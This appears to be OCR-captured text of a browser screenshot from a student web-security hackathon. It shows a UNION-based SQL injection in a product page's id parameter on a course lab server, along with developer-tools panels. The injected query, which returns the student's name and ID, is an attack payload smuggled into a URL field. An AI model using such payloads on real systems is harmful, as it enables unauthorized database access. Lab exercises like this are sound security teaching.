 WAPH-Login page
Word | Microsoft 365
atmakugh-waph-hackath
Hackathon 2 - SQL Inject
waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=3%20UNION%20select%20"atmakugh",%20"Ganesh",%20"Waph-03"
a
id product price
atmakugh Ganesh Waph-03
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms 280 ms 300 ms 320 ms 340 ms 360 ms 380 ms 400 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=3%20UNION%...
Query String Parameters view source view URL-encoded
id: 3 UNION select "atmakugh", "Ganesh", "Waph-03"
1 requests 448 B transferred
Console
top Filter Default levels No Issues